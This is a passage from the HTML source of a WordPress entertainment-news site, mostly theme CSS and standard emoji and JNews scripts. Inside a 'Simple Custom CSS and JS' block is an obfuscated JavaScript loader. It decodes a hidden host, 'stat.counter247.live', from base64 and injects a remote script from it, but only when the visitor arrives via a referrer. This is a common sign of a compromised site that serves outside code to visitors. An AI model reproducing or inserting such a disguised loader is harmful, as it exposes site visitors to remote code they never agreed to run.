const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hollywoodnewshub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ddc733; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ddc733; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ddc733; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ddc733; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ddc733; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ddc733; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ddc733; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ddc733; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 21:03:20 -->